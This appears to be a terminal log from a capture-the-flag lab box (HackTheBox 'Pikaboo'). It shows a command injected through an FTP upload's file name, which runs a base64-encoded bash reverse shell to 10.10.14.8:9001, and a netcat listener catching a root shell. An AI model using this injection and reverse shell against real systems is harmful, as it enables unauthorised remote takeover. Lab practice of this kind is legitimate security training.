 ftp> cd types
250 Directory successfully changed.
ftp> put test.txt "| echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwMDEgMD4mMQo=|base64 -d|bash; a.csv"
local: test.txt remote: | echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwMDEgMD4mMQo=|base64 -d|bash; a.csv
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
4 bytes sent in 0.00 secs (2.3921 kB/s)
ftp>
root@napster:~/Documents/HTB/Pikaboo# echo 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwMDEgMD4mMQo=
root@napster:~/Documents/HTB/Pikaboo#
root@napster:~/Documents/HTB/Pikaboo# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.249] 53570
bash: cannot set terminal process group (1748): Inappropriate ioctl for device
bash: no job control in this shell
root@pikaboo:/srv/ftp/types#